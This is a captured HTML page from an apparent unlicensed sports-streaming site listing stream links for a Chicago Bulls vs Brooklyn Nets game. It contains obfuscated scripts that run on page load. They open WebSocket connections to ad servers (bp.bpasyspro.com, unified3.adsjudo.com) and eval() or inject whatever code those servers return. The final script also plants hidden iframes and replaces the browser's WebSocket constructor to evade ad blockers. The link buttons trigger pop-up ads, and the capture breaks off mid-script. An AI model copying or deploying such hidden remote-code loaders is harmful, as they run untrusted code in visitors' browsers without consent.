

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/496978/3/watch-chicago-bulls-vs-brooklyn-nets.html
body_size: 6091
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch Chicago Bulls vs Brooklyn Nets Live Stream Online</title>
  <meta name="description" content="Watch Chicago Bulls vs Brooklyn Nets Live Stream Online, Free stream online hd Chicago Bulls vs Brooklyn Nets">
  <meta name="keywords" content="Chicago Bulls vs Brooklyn Nets,watch Chicago Bulls vs Brooklyn Nets, Chicago Bulls vs Brooklyn Nets livestream,Chicago Bulls vs Brooklyn Nets live,Chicago Bulls vs Brooklyn Nets live stream,Chicago Bulls vs Brooklyn Nets stream,Chicago Bulls vs Brooklyn Nets online, Chicago Bulls vs Brooklyn Nets free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/496978/3/watch-chicago-bulls-vs-brooklyn-nets.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
              <br>
               
              <script>
              <![CDATA[

              var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
              ]]>
              </script><br>
            </td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch Chicago Bulls vs Brooklyn Nets Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 1" href="/watch/496978/1/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 2" href="/watch/496978/2/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a><a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 3" href="/watch/496978/3/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 3</b></a><a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 4" href="/watch/496978/4/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 4</b></a><a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 5" href="/watch/496978/5/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 5</b></a><a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 6" href="/watch/496978/6/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 6</b></a><a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 7" href="/watch/496978/7/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 7</b></a><a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 8" href="/watch/496978/8/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 8</b></a><a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 9" href="/watch/496978/9/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 9</b></a><a style="color:#000000;" title="Chicago Bulls vs Brooklyn Nets Link 10" href="/watch/496978/10/watch-chicago-bulls-vs-brooklyn-nets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 10</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=Chicago%20Bulls%20vs%20Brooklyn%20Nets">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
         
        <script>
        <![CDATA[

        var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
        ]]>
        </script><br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('1','1','3');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== 